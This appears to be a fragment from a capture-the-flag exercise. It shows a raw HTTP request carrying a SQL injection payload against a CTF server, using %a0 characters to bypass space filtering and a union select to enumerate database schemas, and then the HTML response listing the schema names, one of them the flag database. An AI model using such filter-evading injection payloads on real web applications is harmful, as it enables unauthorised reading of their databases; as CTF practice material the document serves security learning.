 GET
/index.php?id=34253647%27%a0union%a0select%a01,(select%a
0group_concat(schema_name)%a0from%a0information_schema.
schemata),3%a0and%a0%271%27=%271 HTTP/1.1
Host: ctfgame.acdxvfsvd.net:20001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctfgame.acdxvfsvd.net:20001/
Cookie: nctf2018=where+is+flag%3F; hibext_instdsigdipv2=1;
PHPSESSID=3j3ov8arvark3g2i1ojei9sv63
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<tr>
<th>第n次打卡</th>
<th>日期</th>
<th>时间</th>
</tr>
</thead>
<tbody>
<tr class=" odd">
<td arg="日期">1</td>
<td
arg="日期">information_schema,cgctf,flaaaaaaag,mysql,perf
ormance_schema</td>
<td arg="时间">
1</td>
</tr>
</tbody>